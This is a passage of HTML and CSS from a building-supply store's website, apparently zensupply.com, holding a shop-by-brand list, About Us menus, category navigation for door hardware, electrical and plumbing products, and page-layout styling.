                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schneider/">
                        Schneider
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/scotchlok/">
                        Scotchlok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sdc-security-door-controls/">
                        SDC Security Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/securitron/">
                        Securitron
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/select-hinges/">
                        Select Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shrink-kon/">
                        Shrink-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shurlok/">
                        ShurLok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/soss/">
                        SOSS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/southwire/">
                        Southwire
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sta-kon/">
                        Sta-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/stanley-security/">
                        Stanley Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/steel-city/">
                        Steel City
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/strike-first-corporation/">
                        Strike First Corporation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sure-loc/">
                        Sure-Loc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sylvania/">
                        Sylvania
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/taymac/">
                        TAYMAC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tell-manufacturing/">
                        Tell Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/thomas-betts/">
                        Thomas &amp; Betts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tingley/">
                        Tingley
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/toto/">
                        TOTO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/topaz-lighting/">
                        Topaz Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/townsteel/">
                        TownSteel
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trimco/">
                        Trimco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trine/">
                        Trine
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-duct/">
                        Ty-Duct
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-rap/">
                        Ty-Rap
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/viega/">
                        Viega
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/von-duprin/">
                        Von Duprin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wac-lighting/">
                        WAC Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/watts/">
                        Watts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wattstopper/">
                        WattStopper
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/weslock/">
                        Weslock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/williams-brothers/">
                        Williams Brothers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/westinghouse-electric/">
                        Westinghouse Electric
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wiremold/">
                        Wiremold
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/yale-residential/">
                        Yale Residential
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/zero-international/">
                        Zero International
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/about-us/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="75" height="75">
                    About Us
                </a>
                <div class="menu">
                    <p class="title">About Us <a href="https://zensupply.com/about-us/">All About Us</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/about-us/our-story/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/zensupply-logo-256x256__48087.original.png" alt="" width="100" height="100">
                                <p>Our Story</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/contact-us/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/contactus__87477.original.png" alt="" width="100" height="100">
                                <p>Contact Us</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/rewards-program/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/rewards__72096.original.png" alt="" width="100" height="100">
                                <p>Rewards Program</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/return-policy/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/returns__46515.original.png" alt="" width="100" height="100">
                                <p>Return Policy</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/shipping-costs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/shippingcosts__96763.original.png" alt="" width="100" height="100">
                                <p>Shipping Costs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/credit-application/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/shippingpolicies__29055.original.png" alt="" width="100" height="100">
                                <p>Credit Application</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/submit-resale-permit/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/partners__81812.original.png" alt="" width="100" height="100">
                                <p>Submit Resale Permit</p>
                            </a>
            </li>
                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More About Us</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/about-us/promotions/">
                        Promotions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/customer-testimonials/">
                        Customer Testimonials
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/quotations/">
                        Quotations
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/manufacturer-price-increases/">
                        Manufacturer Price Increases
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/vendor-application/">
                        Vendor Application
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/blog/">
                        Blog
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/rewards-program/-1/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/b/reward__61427.original.png" alt="Rewards Program" width="75" height="75">
                    Rewards Program
                </a>

</li>
</ul>
</nav>
</div>

<nav class="navPages">
   
    <ul class="navPages-list navPages-list-depth-max">
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/commercial-door-hardware/"
       data-name="Commercial Door Hardware"
       aria-label="Commercial Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="40" height="40">
        <span>Commercial Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/residential-door-hardware/"
       data-name="Residential Door Hardware"
       aria-label="Residential Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="40" height="40">
        <span>Residential Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/electrical/"
       data-name="Electrical"
       aria-label="Electrical"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="40" height="40">
        <span>Electrical</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/shop-by-brand/safety/"
       data-name="Safety"
       aria-label="Safety"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="40" height="40">
        <span>Safety</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/plumbing/"
       data-name="Plumbing"
       aria-label="Plumbing"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/y/file__15949.original.png" alt="Plumbing" width="40" height="40">
        <span>Plumbing</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/promotions/"
       data-name="Promotions"
       aria-label="Promotions"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="40" height="40">
        <span>Promotions</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action activePage"
       href="https://zensupply.com/shop-by-brand/"
       data-name="Shop by Brand"
       aria-label="Shop by Brand"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="40" height="40">
        <span>Shop by Brand</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/about-us/"
       data-name="About Us"
       aria-label="About Us"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="40" height="40">
        <span>About Us</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/rewards-program/-1/"
       data-name="Rewards Program"
       aria-label="Rewards Program"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/b/reward__61427.original.png" alt="Rewards Program" width="40" height="40">
        <span>Rewards Program</span>
    </a>

        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action" href="https://zensupply.com/blog/"
                aria-label="Blog">
                Blog
            </a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            <!--or-->
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="/rewards/" aria-label="Zen Rewards">
                Zen Rewards
            </a>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="70d1b544-0326-4deb-86d5-575eacda8342"><div data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d" data-layout-name="Layout">
  <style data-container-styling="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d">
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      background-color: rgba(247, 246, 242, 1);
      position: relative;
    }
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"]:after {
      background-position: center center;
      background-size: cover;
      z-index: -2;
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f">
    <style data-column-styling="c731c722-cea1-4305-8d30-1999f7be828f">
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-placement-id="5e10d82a-8c7c-4d4f-94d1-cba65a4fe70d" data-placement-status="ACTIVE"><style>
    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 13px;
        min-height: 13px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
        text-align: center;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:active,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 ">
  <div id="sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-edit-mode="">
    <p>Tax Exempt? Register Your Resale Certificate and Enroll Today. <a href="resale-certification/">Learn More</a></p>
  </div>
</div>

</div>
  </div>
</div>
<div data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28" data-layout-name="Layout">
  <style data-container-styling="c4dc7f32-bcd5-4279-9056-2ccec55fcc28">
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2">
    <style data-column-styling="f55a7c83-7570-4994-959c-aaf1e42829a2">
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc">
    <style data-column-styling="1da98083-1677-4ead-9e46-4f0f833dd2cc">
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
    <style data-column-styling="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1" data-layout-name="Layout">
  <style data-container-styling="fae7b2fb-f052-437a-8b6b-3950bff0f5e1">
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313">
    <style data-column-styling="19a8aafb-542d-416d-8fea-63629e2e2313">
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="7f8d27cf-7914-42d8-a309-96c7dce81e4c" data-placement-id="68ec9d86-f7c7-4f49-a18e-67019ed0b663" data-placement-status="ACTIVE"><style>
  .sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c {
    height: 20px;
  }
</style>

<div class="sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6" data-layout-name="Layout">
  <style data-container-styling="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6">
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da">
    <style data-column-styling="f6d96d64-40bd-4f70-9693-802d712d88da">
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4" data-layout-name="Layout">
  <style data-container-styling="792a7125-e310-4440-b7c0-6fbe120b7ee4">
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514">
    <style data-column-styling="7d8ba392-f33b-4e5a-ba46-8d059224f514">
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="52a9f953-db91-49a0-9169-fd3fd95fedde" data-placement-id="9d3a0ef1-7d7f-408f-b7fb-816ede1f022a" data-placement-status="ACTIVE"><style>
  .sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde {
    height: 20px;
  }
</style>

<div class="sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f" data-layout-name="Layout">
  <style data-container-styling="2c51acbe-44a3-4092-942c-df5f2dd6d85f">
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d">
    <style data-column-styling="73719caf-fea7-4667-ae27-5f1ccbe1849d">
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        margin-left: 200px;
        position: relative;
      }
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"]:after {
        background-position: center center;
        background-size: contain;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009" data-layout-name="Layout">
  <style data-container-styling="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009">
    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
